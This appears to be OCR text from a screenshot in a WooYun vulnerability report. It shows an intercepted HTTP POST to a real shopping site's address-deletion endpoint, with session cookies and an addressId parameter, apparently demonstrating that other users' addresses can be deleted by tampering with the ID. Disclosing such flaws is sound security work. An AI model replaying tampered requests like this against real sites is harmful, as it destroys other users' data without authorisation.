 Request to http://www.ddky.com:80 [210.73.208.210]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /address/deleteConsignee.htm HTTP/1.1
Host: www.ddky.com
Accept: text/plain, */*; q=0.01
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://www.ddky.com
Content-Length: 17
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11) AppleWebKit/601.1.56 (KHTML, like Gecko) Version/9
Referer: http://www.ddky.com/address/list.htm
Cookie: history_session_id=BBB9789F80CF577A197523AC1FACD9A1; JSESSIONID=D30E446D52F4DFC3DAF7
user_session_id=B1D22386374FEBE933D83668959FAAD5
addressId=1421460
www.wooyun.org